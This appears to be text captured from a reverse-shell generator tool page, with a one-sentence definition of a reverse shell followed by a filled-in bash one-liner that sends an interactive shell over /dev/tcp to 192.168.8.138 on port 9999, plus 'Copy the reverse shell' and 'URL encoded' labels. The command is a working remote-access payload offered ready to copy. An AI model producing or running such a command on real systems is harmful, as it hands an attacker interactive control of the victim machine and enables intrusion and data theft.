 Reverse shell
A reverse shell is a shell session established on a connection that is initiated from a
remote machine, not from the local host.
192.168.8.138
9999
Bash
bash -c 'exec bash -i &>/dev/tcp/192.168.8.138/9999 <&1'
Copy the reverse shell
URL encoded